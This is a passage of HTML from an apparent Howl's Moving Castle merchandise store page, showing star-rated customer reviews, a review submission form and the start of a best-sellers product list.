</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Megan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 3, 2024</div>
                        <p class="mt-2 text-sm">A must-buy for everyone, incredibly easy to use.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Samuel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 29, 2024</div>
                        <p class="mt-2 text-sm">The product matches its description perfectly. It’s of high quality and performs excellently for everyday use.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Hazel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 26, 2024</div>
                        <p class="mt-2 text-sm">Lightning-fast delivery, product as shown, very satisfied!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://howlsmovingcastlemerch.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="344" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="474">
    <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-vintage-howls-moving-castle-poster-classic-t-shirt-rb2507" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/howlsmovingcastlemerch.com/media/1035/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-21-small.jpg?w=250&amp;h=250"
                alt="Howl&#039;s Moving Castle T-Shirts - vintage howl&#039;s moving castle poster Classic T-Shirt RB2507 [ID933]"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://howlsmovingcastlemerch.com/product/howls-moving-castle-t-shirts-vintage-howls-moving-castle-poster-classic-t-shirt-rb2507" class="capitalize hover:underline leading-3">Howl's Moving Castle T-Shirts - vintage howl's moving castle poster Classic T-Shirt RB2507 [ID933]</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
